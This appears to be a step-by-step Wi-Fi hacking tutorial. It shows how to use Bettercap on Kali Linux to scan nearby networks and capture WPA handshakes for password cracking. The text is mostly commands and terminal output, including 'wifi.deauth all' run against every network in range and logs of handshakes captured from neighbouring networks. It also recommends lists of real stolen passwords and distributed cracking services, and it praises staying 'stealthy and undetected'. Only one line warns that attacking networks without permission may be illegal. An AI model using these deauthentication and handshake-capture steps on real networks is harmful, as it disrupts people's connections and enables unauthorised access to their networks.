
There are many tools out there for Wi-Fi hacking, but few are as integrated and well-rounded as Bettercap. Thanks to an impressively simple interface that works even over SSH, it's easy to access many of the most powerful Wi-Fi attacks available from anywhere. To capture handshakes from both attended and unattended Wi-Fi networks, we'll use two of Bettercap's modules to help us search for weak Wi-Fi passwords.
Wi-Fi Hacking Frameworks
The idea of organizing tools into useful frameworks isn't new, but there are many ways of doing it. Frameworks like Airgeddon include an incredible amount of bleeding-edge Wi-Fi hacking tools but cannot be used over a command line. That's because Airgeddon requires the ability to open new windows for different tools to run, so if you're communicating with a Raspberry Pi over SSH, you can forget launching many Wi-Fi hacking tools.
Bettercap allows access to the tools needed to swiftly scout for targets, designate one, and grab a WPA handshake to brute-force. While we won't be working with any WPS recon modules today, our setup will allow you to audit for weak WPA passwords with ease. The way Bettercap is organized allows for anyone within proximity of a target to probe for weak WPA passwords while staying stealthy and undetected.
WPA Hacking with Bettercap
Bettercap is described as the Swiss Army knife of wireless hacking. To that end, it has a lot of modules for sniffing networks after you connect to them, as well as other modules looking at Bluetooth devices. The most straightforward use of Bettercap is to use the scanning and recon modules to identify nearby targets to direct attacks at, then attempt to identify networks with weak passwords after capturing the necessary information.
Our targets, in this case, will be two kinds of networks: attended and unattended. Attended networks are easier to attack, and a larger number of tools will work against them. With an attended network, there are people actively using it to download files, watch Netflix, or browse the internet. We can count on there being devices to kick off the network that will give us the information we need to try to crack the password.
Unattended networks are trickier to target. Because they do not have devices with an active data connection on them to disconnect, these networks were typically unable to yield the information needed to audit for a weak password. With the PMKID approach to cracking WPA passwords, that's no longer the case. The tool is integrated as one of the Wi-Fi hacking modules and makes it even easier to attack.
Brute-Forcing Power Workarounds
Bettercap doesn't directly break the passwords of networks it targets, but it would be impossible to do so without the information Bettercap provides. Once a handshake is captured, you'll need to use a brute-forcing tool like Hydra or Aircrack-ng to try a list of common passwords against the hash you've captured. How quickly it will happen depends on a few factors.
The first is whether the password used to secure the target network is in the password list you're using at all. If it isn't, this attack won't succeed, so it's essential to use lists of real stolen passwords or customized password generators like CUPP. If you don't believe that brute-force attacks are still effective, you'd be surprised to learn that any eight-character password can be brute-forced in a little over two hours.
Another workaround to using a device like a Raspberry Pi for Wi-Fi hacking is to upload the WPA handshake to a cracking service or network. Many hackers use networks that distribute the cracking load among volunteer "worker" computers, which lets the group crack WPA handshakes that less powerful devices can gather.
If you were to run Bettercap on a Raspberry Pi and then upload the captured handshakes to a distributed WPA cracker, you would be able to crack passwords within mere minutes. Alternatively, you could set this up yourself if you have a computer with a powerful processor and GPU.
What You'll Need
To follow this guide, you'll need a wireless network card you can put into wireless monitor mode. You can find a list of these in our previous articles on buying Wi-Fi network adapters. Your computer may have an internal card that supports wireless monitor mode, but you'll need to be running Linux to work with it. You can refer to our other guide to find out if your existing card will work.
- More Info: The Best Wireless Network Adapter for Wi-Fi Hacking
- More Info: Field-Tested Kali Linux Compatible Wireless Adapters
- More Info: Check Your Wireless Card for Monitor Mode & Packet Injection
You can follow our guide today with Kali Linux on your laptop, a Raspberry Pi running Kali Linux, or even Ubuntu with some additional installation. For best results, you should use Kali Linux, because Bettercap comes preinstalled.
Step 1: Install Bettercap
If you have Kali Linux installed, you can find it in the "Sniffing & Spoofing" folder in the "Applications" menu or from a search.

If you don't have Bettercap, the documentation for the project is on the Bettercap website. If you're running Kali, you can run apt install bettercap to add it, as seen below. Then, you can locate the tool as seen above.
~# apt install bettercap

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following package was automatically installed and is no longer required:
  liblinear3
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
  bettercap-caplets
Suggested packages:
  bettercap-ui
The following NEW packages will be installed:
  bettercap bettercap-caplets
0 upgraded, 2 newly installed, 0 to remove and 1854 not upgraded.
Need to get 6,931 kB of archives.
After this operation, 25.8 MB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap amd64 2.26.1-0kali1 [6,821 kB]
Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap-caplets all 0+git20191009-0kali1 [110 kB]
Fetched 6,931 kB in 3s (2,332 kB/s)
Selecting previously unselected package bettercap.
(Reading database ... 417705 files and directories currently installed.)
Preparing to unpack .../bettercap_2.26.1-0kali1_amd64.deb ...
Unpacking bettercap (2.26.1-0kali1) ...
Selecting previously unselected package bettercap-caplets.
Preparing to unpack .../bettercap-caplets_0+git20191009-0kali1_all.deb ...
Unpacking bettercap-caplets (0+git20191009-0kali1) ...
Setting up bettercap-caplets (0+git20191009-0kali1) ...
Setting up bettercap (2.26.1-0kali1) ...
bettercap.service is a disabled or a static unit, not starting it.
If you're not running Kali, you'll need to refer to Bettercap's more complicated setup. If you're on a Mac, you can do network recon, but the modules I'm writing about won't work. Still, you can check out other features by installing it with Homebrew, using the command brew install bettercap.
Step 2: Launch Bettercap
When ready, click on Bettercap's icon to launch it. You should see the following help menu in a terminal window, although the tool will not automatically start.
Usage of bettercap:
  -autostart string
        Comma separated list of modules to auto start. (default "events.stream")
  -caplet string
        Read commands from this file and execute them in the interactive session.
  -cpu-profile file
        Write cpu profile file.
  -debug
        Print debug messages.
  -env-file string
        Load environment variables from this file if found, set to empty to disable environment persistence.
  -eval string
        Run one or more commands separated by ; in the interactive session, used to set variables via command line.
  -gateway-override string
        Use the provided IP address instead of the default gateway. If not specified or invalid, the default gateway will be used.
  -iface string
        Network interface to bind to, if empty the default interface will be auto selected.
  -mem-profile file
        Write memory profile to file.
  -no-colors
        Disable output color effects.
  -no-history
        Disable interactive session history file.
  -silent
        Suppress all logs which are not errors.
  -version
        Print the version and exit.
Here, we can see the arguments we can start Bettercap with. One of the most useful of these is -iface which allows us to define which interface to work with. If we have an external wireless network adapter, we'll need to define it with that.
Step 3: Connect Your Network Adapter & Start
Now, we'll need to put our card into monitor mode. If we're connected to a Wi-Fi network already, Bettercap will start sniffing that network instead, so monitor mode always comes first.
Locate your card with ifconfig or ip a to find the name of your network adapter. It should be something like wlan0 for your internal adapter and wlan1 for your USB network adapter.
~# ifconfig

eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 50:7b:9d:7a:c8:8a  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 38625  bytes 3052647 (2.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 38625  bytes 3052647 (2.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.5.93  netmask 255.255.255.0  broadcast 192.168.5.255
        inet6  prefixlen 64  scopeid 0x20<link>
        ether   txqueuelen 1000  (Ethernet)
        RX packets 451  bytes 119964 (117.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 364  bytes 115672 (112.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan1: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 18:d6:c7:0e:e7:a1  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Take the adapter that's monitor mode-compatible, and switch it to monitor mode by opening a terminal window and typing airmon-ng start wlan1, with wlan1 substituted with the name of your network adapter.
~# airmon-ng start wlan1

Found 3 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

  PID Name
  559 NetworkManager
  621 wpa_supplicant
14785 dhclient

PHY Interface   Driver      Chipset

phy0    wlan0       ath9k       Qualcomm Atheros QCA9565 / AR9565 Wireless Network Adapter (rev 01)
phy3    wlan1       ath9k_htc   Atheros Communications, Inc. AR9271 802.11n

        (mac80211 monitor mode vif enabled for [phy3]wlan1 on [phy3]wlan1mon)
        (mac80211 station mode vif disabled for [phy3]wlan1)
You can then type ifconfig or ip a again to verify it started.
~# ifconfig

eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 50:7b:9d:7a:c8:8a  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 38645  bytes 3053647 (2.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 38645  bytes 3053647 (2.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.5.93  netmask 255.255.255.0  broadcast 192.168.5.255
        inet6  prefixlen 64  scopeid 0x20<link>
        ether  txqueuelen 1000  (Ethernet)
        RX packets 490  bytes 126996 (124.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 386  bytes 126911 (123.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan1mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        unspec 18-D6-C7-0E-E7-A1-30-3A-00-00-00-00-00-00-00-00  txqueuelen 1000  (UNSPEC)
        RX packets 1202  bytes 363761 (355.2 KiB)
        RX errors 0  dropped 1176  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
After making sure that your wireless card is in monitor mode, you can start Bettercap by typing sudo bettercap --iface wlan1mon in a new terminal window, substituting the "wlan1" portion with your card's name.
~# sudo bettercap --iface wlan1mon

bettercap v2.24.1 (built for linux amd64 with go1.12.7) [type 'help' for a list of commands]

wlan1  »
Once Bettercap opens, type help to see a list of all the modules running and commands. In the modules, you can see that the Wi-Fi module is not started by default.
wlan1  » help

           help MODULE : List available commands or show module specific help if no module name is provided.
                active : Show information about active modules.
                  quit : Close the session and exit.
         sleep SECONDS : Sleep for the given amount of seconds.
              get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
        set NAME VALUE : Set the VALUE of variable NAME.
  read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
                 clear : Clear the screen.
        include CAPLET : Load and run this caplet in the current session.
             ! COMMAND : Execute a shell command and print its output.
        alias MAC NAME : Assign an alias to a given endpoint given its MAC address.

Modules

      any.proxy > not running
       api.rest > not running
      arp.spoof > not running
      ble.recon > not running
        caplets > not running
    dhcp6.spoof > not running
      dns.spoof > not running
  events.stream > running
            gps > not running
     http.proxy > not running
    http.server > not running
    https.proxy > not running
   https.server > not running
    mac.changer > not running
   mysql.server > not running
      net.probe > not running
      net.recon > running
      net.sniff > not running
   packet.proxy > not running
       syn.scan > not running
      tcp.proxy > not running
         ticker > not running
         update > not running
           wifi > not running
            wol > not running
Step 4: Scan for Nearby Networks
To get started, let's look at the commands we can issue under the Wi-Fi module. We can see this information by typing help wifi into Bettercap.
wlan1  » help wifi

wifi (running): A module to monitor and perform wireless attacks on 802.11.

        wifi.recon on : Start 802.11 wireless base stations discovery and channel hopping.
       wifi.recon off : Stop 802.11 wireless base stations discovery and channel hopping.
           wifi.clear : Clear all access points collected by the WiFi discovery module.
       wifi.recon MAC : Set 802.11 base station address to filter for.
     wifi.recon clear : Remove the 802.11 base station filter.
    wifi.deauth BSSID : Start a 802.11 deauth attack, if an access point BSSID is provided, every client will be deauthenticated, otherwise only the selected client. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate every access point with at least one client and start a deauth attack for each one.
     wifi.assoc BSSID : Send an association request to the selected BSSID in order to receive a RSN PMKID key. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate for every access point.
              wifi.ap : Inject fake management beacons in order to create a rogue access point.
  wifi.show.wps BSSID : Show WPS information about a given station (use 'all', '*' or a broadcast BSSID for all).
            wifi.show : Show current wireless stations list (default sorting by essid).
   wifi.recon.channel : WiFi channels (comma separated) or 'clear' for channel hopping.

  Parameters

         wifi.ap.bssid : BSSID of the fake access point. (default=<random mac>)
       wifi.ap.channel : Channel of the fake access point. (default=1)
    wifi.ap.encryption : If true, the fake access point will use WPA2, otherwise it'll result as an open AP. (default=true)
          wifi.ap.ssid : SSID of the fake access point. (default=FreeWiFi)
       wifi.assoc.open : Send association requests to open networks. (default=false)
     wifi.assoc.silent : If true, messages from wifi.assoc will be suppressed. (default=false)
       wifi.assoc.skip : Comma separated list of BSSID to skip while sending association requests. (default=)
      wifi.deauth.open : Send wifi deauth packets to open networks. (default=true)
    wifi.deauth.silent : If true, messages from wifi.deauth will be suppressed. (default=false)
      wifi.deauth.skip : Comma separated list of BSSID to skip while sending deauth packets. (default=)
  wifi.handshakes.file : File path of the pcap file to save handshakes to. (default=~/bettercap-wifi-handshakes.pcap)
       wifi.hop.period : If channel hopping is enabled (empty wifi.recon.channel), this is the time in milliseconds the algorithm will hop on every channel (it'll be doubled if both 2.4 and 5.0 bands are available). (default=250)
           wifi.region : Set the WiFi region to this value before activating the interface. (default=BO)
         wifi.rssi.min : Minimum WiFi signal strength in dBm. (default=-200)
      wifi.show.filter : Defines a regular expression filter for wifi.show (default=)
       wifi.show.limit : Defines limit for wifi.show (default=0)
        wifi.show.sort : Defines sorting field (rssi, bssid, essid, channel, encryption, clients, seen, sent, rcvd) and direction (asc or desc) for wifi.show (default=rssi asc)
      wifi.skip-broken : If true, dot11 packets with an invalid checksum will be skipped. (default=true)
      wifi.source.file : If set, the wifi module will read from this pcap file instead of the hardware interface. (default=)
          wifi.txpower : Set WiFi transmission power to this value before activating the interface. (default=30)
Here, we can see lots of options! For our purposes, we'll be selecting the Wi-Fi recon module. To start it, type wifi.recon on into Bettercap. You'll begin to get a flood of messages as soon as networks start to be detected. If this gets overwhelming, you can type events.stream off to mute the alerts.
wlan1  » wifi.recon on

[23:01:35] [sys.log] [inf] wifi WiFi region set to 'BO'
[23:01:35] [sys.log] [inf] wifi interface wlan1 txpower set to 30
[23:01:35] [sys.log] [inf] wifi started (min rssi: -200 dBm)
wlan1  » [23:01:35] [sys.log] [inf] wifi channel hopper started
wlan1  » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:38] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:39] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:41] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:43] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████
wlan1  » [23:01:53] [wifi.client.new] new station ████████████████████████████████████████████████████████████
Step 5: Identify Targets
To see the networks that have been detected, type wifi.show to display a list of networks.
wlan1  »  wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴  |       BSSID       |             SSID              |    Encryption    | WPS | Ch | Clients |  Sent  | Recvd  |   Seen   |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (TKIP, PSK) |     | 6  |         |        |        | 23:01:35 |
| -57 dBm | ██:██:██:██:██:██ | █████████████                 | OPEN             |     | 6  | 1       | 400 B  | 66 B   | 23:01:36 |
| -63 dBm | ██:██:██:██:██:██ | ██████                        | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:01:36 |
| -64 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (TKIP, PSK) | 2.0 | 5  | 1       | 7.1 kB | 128 B  | 23:01:37 |
| -66 dBm | ██:██:██:██:██:██ | ████████████████              | WPA (TKIP, PSK)  |     | 1  |         |        |        | 23:01:39 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 1  |         |        |        | 23:01:35 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████  | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:01:35 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████              | OPEN             |     | 11 |         |        |        | 23:01:43 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████      | WPA2 (CCMP, PSK) |     | 7  |         |        |        | 23:01:43 |
| -82 dBm | ██:██:██:██:██:██ |                               | WPA2 (CCMP, PSK) | 2.0 | 6  |         | 3.9 kB |        | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | ████████████████              | OPEN             |     | 1  | 1       |        | 177 B  | 23:01:35 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, MGT) |     | 1  |         |        |        | 23:01:38 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:01:38 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████                | WPA2 (CCMP, PSK) |     | 6  | 1       | 670 B  | 384 B  | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:01:39 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:01:37 |
| -87 dBm | ██:██:██:██:██:██ | █████████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 8  |         |        |        | 23:01:36 |
| -87 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  |         | 759 B  |        | 23:01:44 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████          | OPEN             |     | 6  | 1       | 228 B  | 1.2 kB | 23:01:43 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████   | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:01:44 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████            | OPEN             |     | 8  |         |        |        | 23:01:41 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████   | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:01:41 |
| -90 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:01:41 |
| -91 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (TKIP, PSK) |     | 11 |         |        |        | 23:01:41 |
| -92 dBm | ██:██:██:██:██:██ | ██                            | WPA2 (CCMP, PSK) | 2.0 | 11 |         |        |        | 23:01:35 |
| -92 dBm | ██:██:██:██:██:██ | <hidden>                      | OPEN             |     | 6  |         |        |        | 23:01:37 |
| -92 dBm | ██:██:██:██:██:██ | ████████                      | WPA2 (TKIP, PSK) |     | 11 |         |        |        | 23:01:37 |
| -94 dBm | ██:██:██:██:██:██ | █████████████████████████     | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:01:37 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████    | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:01:42 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████             | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:01:41 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

wlan1mon (ch. 12) / ↑ 0 B / ↓ 1.5 MB / 6556 pkts
Wow, we can see tons of information about the nearby wireless environment around us, such as which networks are strongest and what kinds of encryption they use.
You'll notice that all of the networks will be in green (you can't see it in this article, but on yours, you will see green). When we see a network is red (again, not in the box above but you will see it on your end), it means we have a handshake for it and can attempt to brute-force it. Let's start with a tried-and-true method first, and use the deauth module to try to get handshakes.
Step 6: Attack with a Deauth Attack
To start the deauth module, you'll type wifi.deauth and then the MAC address of the network you want to attack. If you want to attack every network you've found, you can just type all or *, but be aware this can be illegal if you're interfering with someone's Wi-Fi that did not permit you to test this tool on it.
wlan1  » wifi.deauth all

wlan1  » [23:02:53] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:02:54] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:02:55] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:02:55] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:02:56] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:02:57] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:02:57] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:02:58] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:02:59] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:03:00] [wifi.client.new] new station ████████████████████████████████████████████████████████████
wlan1  » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:02] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:02] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:03:03] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1  » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1  » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
wlan1  » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████
After allowing the tool to run for a minute or so, we can see the results by typing wifi.show and seeing if any results have come in red. In our example, we can see that we've managed to grab handshakes for three of the nearby Wi-Fi networks we've detected.
wlan1  » wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴  |       BSSID       |             SSID              |    Encryption    | WPS | Ch | Clients |  Sent  | Recvd  |   Seen   |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  | 5       | 12 kB  |        | 23:03:06 |
| -57 dBm | ██:██:██:██:██:██ | █████████████                 | WPA2 (CCMP, PSK) |     | 6  | 1       | 6.5 kB | 66 B   | 23:03:04 |
| -63 dBm | ██:██:██:██:██:██ | ██████                        | WPA2 (CCMP, PSK) |     | 11 | 2       | 1.2 kB |        | 23:03:04 |
| -64 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (CCMP, PSK) | 2.0 | 5  | 2       | 7.1 kB | 128 B  | 23:03:02 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 1  | 2       | 353 B  |        | 23:03:05 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████  | WPA2 (CCMP, PSK) |     | 6  | 1       | 4.9 kB |        | 23:03:06 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████              | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:03:06 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████      | WPA2 (CCMP, PSK) |     | 7  |         |        |        | 23:03:07 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 1  |         |        |        | 23:03:01 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:03:02 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████                | WPA2 (CCMP, PSK) |     | 6  |         | 670 B  | 384 B  | 23:03:02 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:03:01 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:03:01 |
| -87 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  |         | 759 B  |        | 23:03:02 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████          | WPA2 (CCMP, PSK) |     | 6  |         | 228 B  | 1.2 kB | 23:03:04 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████   | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:03:04 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████            | WPA2 (CCMP, PSK) |     | 8  |         |        |        | 23:03:04 |
| -90 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:03:06 |
| -91 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (TKIP, PSK) |     | 11 |         | 1.7 kB |        | 23:03:04 |
| -92 dBm | ██:██:██:██:██:██ | ██                            | WPA2 (CCMP, PSK) | 2.0 | 11 |         |        |        | 23:03:08 |
| -92 dBm | ██:██:██:██:██:██ | ████████                      | WPA2 (TKIP, PSK) |     | 11 |         |        |        | 23:03:08 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████    | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:03:09 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████             | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:03:09 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

